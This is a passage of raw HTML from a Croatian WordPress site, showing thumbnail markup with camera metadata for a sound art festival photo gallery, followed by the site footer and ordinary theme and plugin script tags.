D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993597&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0487" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0487-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_0498/'><img decoding="async" data-attachment-id="4998" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993954&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0498" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4998" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993954&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0498" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0498-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0566/'><img decoding="async" data-attachment-id="5000" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993867&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0566" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5000" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993867&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0566" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0566-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0585/'><img decoding="async" data-attachment-id="5002" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993946&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0585" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5002" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993946&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0585" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0585-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0694/'><img decoding="async" data-attachment-id="5004" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994487&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0694" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5004" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994487&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0694" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0694-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0732/'><img decoding="async" data-attachment-id="5006" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995089&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0732" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5006" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995089&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0732" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0732-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0760/'><img decoding="async" data-attachment-id="5008" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995432&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0760" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5008" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995432&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0760" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0760-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_0810/'><img decoding="async" data-attachment-id="5010" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995839&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0810" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5010" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995839&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0810" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0810-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0811/'><img decoding="async" data-attachment-id="5012" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995272&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0811" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="5012" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478995272&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0811" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0811-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</y1></script></p>
</div>
                </section> 

            
              </article> 
						
						
					</main>

			
		 

				</div>

			</div>

<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

				<div id="inner-footer" class="wrap cf">

<div  class="fut m-all t-1of3 f-1of3 cf">
			<a href="https://mavena.hr/hr" rel="nofollow">		
<div id="logo_foot" itemscope itemtype="http://schema.org/Organization">
				
		<img data-src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg" src="[data-uri]" class="lazyload"><noscript><img data-src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg" src="[data-uri]" class="lazyload"><noscript><img src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg"></noscript></noscript>
				
				</div>
	</a>
    </div>	
    
    
    	

<div  class="fut m-all t-1of3 f-1of3 cf cent">		
					<div class="social-menu"> 
    <ul>
 <li><a href="https://www.facebook.com/mavena36/"><span class="icon-facebook2"></span></a></li>  
   <li><a href="https://www.instagram.com/mavena36/"><span class="icon-instagram"></span></a></li> 
    <li><a href="https://vimeo.com/user6243763"><span class="icon-vimeo2"></span></a></li>
    <li><a href="https://twitter.com/mavvena"><span class="twitter"></span></a></li>
    </ul>
    </div>
</div>
	

<div  class="fut m-all t-1of3 f-1of3 cf">	<div class="rad">
	
					
	<p><strong>Mavena - njezinih 36 čuda</strong><br>
Pretplatite se na naš <a href='https://mavena.us17.list-manage.com/subscribe/post?u=631c8c83dee98930c7c0b52b8&amp;id=406cfb85bd' target='_blank' rel='noopener'> newsletter </a></p></div>	</div>


</div>				



</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Mavena/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mavena.hr/wp-content/themes/Mavena/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/awesome-responsive-menu/assets/js/modernizr.custom.js" id="awesome-responsive-menu-modernizr-jquery-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/awesome-responsive-menu/assets/js/jquery.dlmenu.js" id="awesome-responsive-menu-jquery-js"></script>
<script type="text/javascript" defer src="https://mavena.hr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/spin.js" id="spin-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jquery.spin.js" id="jquery.spin-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hr","ajaxurl":"https://mavena.hr/wp-admin/admin-ajax.php","nonce":"cdcf82f4da","display_exif":"0","display_geo":"1","display_comments":"0","fullsize_display":"1","background_color":"black","comment":"","post_comment":"Post Comment","loading_comments":"","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"0","require_name_email":"0","login_url":"https://mavena.hr/wp-login.php?redirect_to=https%3A%2F%2Fmavena.hr%2Fispod-bine-sound-art-festival-2%2F"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mavena.hr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.js" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mavena.hr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
